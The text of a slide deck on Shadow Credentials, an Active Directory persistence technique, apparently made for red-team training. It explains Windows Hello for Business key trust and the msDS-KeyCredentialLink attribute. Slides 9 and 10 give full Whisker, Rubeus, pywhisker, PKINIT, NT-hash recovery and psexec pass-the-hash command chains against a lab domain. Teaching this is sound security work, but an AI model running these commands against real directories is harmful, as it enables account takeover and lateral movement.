Slide 1
AD Persistence methods:
Shadow Credentials

Slide 2
Active directory persistence methods
ASREP/ SPN + KEBER – Roasting
Golden / Silver Tickets
Group Policy
DACL
Directory Services Restore Mode (DSRM)
SID History
AdminSDHolder
Security Support Provider Api (SSP)
Shadow Credentials
DCShadow*

Slide 3
Shadow Credentials
Requirements:
At least one Windows Server 2016 Domain Controller.
A Windows Server 2016 Functional Level in Active Directory.
Compromise an account with the delegated rights to write to the msDS-KeyCredentialLink attribute of the target object

Slide 4


The Bug
https://github.com/MicrosoftDocs/windows-itpro-docs/blob/public/windows/security/identity-protection/hello-for-business/hello-deployment-issues.md

Slide 5


WINDOWS HELLO FOR BUSINNESS
Windows Hello for Business (WHfB) is an Microsoft technology that replaces traditional passwords with PIN and/or Biometrics and linked with a cryptographic certificate key pair. These certificates grant single sign-on access to legacy Active Directory resources.

Slide 6



Cert-Trust vs Key-Trust
PKINIT is a preauthentication mechanism for Kerberos 5 which uses X.509 certificates to authenticate the KDC to clients and vice versa. PKINIT can also be used to enable anonymity support, allowing clients to communicate securely with the KDC or with application servers without authenticating as a particular client principal.
Microsoft also introduced the concept of Key Trust, to support passwordless authentication in environments that don’t support Certificate Trust. Under the Key Trust model, PKINIT authentication is established based on the raw key data rather than a certificate.
The client’s public key is stored in a multi-value attribute called msDS-KeyCredentialLink, introduced in Windows Server 2016. The values of this attribute are Key Credentials, which are serialized objects containing information such as the creation date, the distinguished name of the owner, a GUID that represents a Device ID, and, of course, the public key. It is a multi-value attribute because an account have several linked devices.

Slide 7
Public, is public.
Any unprivileged user can read the msDS-KeyCredentialLink attribute of any user in the domain.
Powershell Script to audit weak public keys that were generated on ROCA-vulnerable TPMs
ldapsearch -LLL -x "(msDS-KeyCredentialLink=*)" msDS-KeyCredentialLink -H ldap://EvilDC1 -D "TheHorseman@EvilCorp.local" -w EvilCorp3. -b dc=EvilCorp,dc=local

Slide 8

NLTM?
What if they need to access resources that require NTLM authentication?:
The client can obtain a special service ticket containing its NTLM hash inside the PAC, in a field called NTLM_SUPPLEMENTAL_CREDENTIAL.
To do so, it makes a TGS-REQ (U2U) request, i.e. it requests a service ticket from itself to itself.

Slide 9
From Domain Joined
Attack Path with Whisker.exe:
- Whisker.exe add /target:TheHorseman /domain:EvilCorp.local /dc:EvilDC1.EvilCorp.local
- Whisker.exe list /target:TheHorseman /domain:EvilCorp.local /dc:EvilDC1.EvilCorp.local
- Rubeus.exe asktgt /user:TheHorseman /certificate:ADSDADSAD….
Remove values from msDS-KeyCredentialLink attribute of a target object:
- Whisker.exe remove /target:TheHorseman /domain:EvilCorp.local /dc:EVILDC1.EvilCorp.local /remove:2de4643a-2e0b-438f-a99d-5cb058b3254b
Clear all the values of the the msDS-KeyCredentialLink attribute of a target object:
- Whisker.exe clear /target:TheHorseman /domain:EvilCorp.local /dc:EVILDC1.EvilCorp.local

Slide 10
Non-Domain Joined
Attack Path with pywhisker.py:
- pywhisker.py -d "EvilCorp.local" --dc-ip 192.168.217.199 -u "Administrator" -p "EvilCorp1." --action "add" --target "TheHorseman" --filename TheHorsemanCert
- gettgtpkinit.py EvilCorp.local/TheHorseman -cert-pfx TheHorsemanCert.pfx -pfx-pass EFRb7BYDNcREshtrNrTq TheHorseman.ccache -dc-ip 192.168.217.199 –v
- export KRB5CCNAME=TheHorseman.ccache
- getnthash.py -key d12c3f75494ab5770f21c1116d634880e5a7aa7a8b29e59d699c98b72a9cbc3d EvilCorp.local/TheHorseman -dc-ip 192.168.217.199
- psexec.py -hashes :a8091138b933d7fff8bcdb552e3a9835 TheHorseman@192.168.217.128
Remove values from msDS-KeyCredentialLink attribute of a target object:
- python3 pywhisker.py -d “EvilCorp.local" -u “Administrator" -p “EvilCorp1." --target “TheHorseman" --action "remove" --device-id a8ce856e-9b58-61f9-8fd3-b079689eb46e
Clear all the values of the the msDS-KeyCredentialLink attribute of a target object:
- python3 pywhisker.py -d “EvilCorp.local" -u “Administrator" -p “EvilCorp1." --target “TheHorseman" --action "clear"

Slide 11
The guys with the Galaxy brain:
Shadow Credentials: Abusing Key Trust Account Mapping for Account Takeover (Elad Shamir)
Exploiting Windows Hello For Business (Michael Grafnetter)
Manipulating User Passwords Without Mimikatz (N00py)
PyWhisker (ShutDown)
Whisker (Elad Shamir)
PKINIT FTW - Chaining Shadow Credentials and ADCS Template Abuse (Matthew Creel)

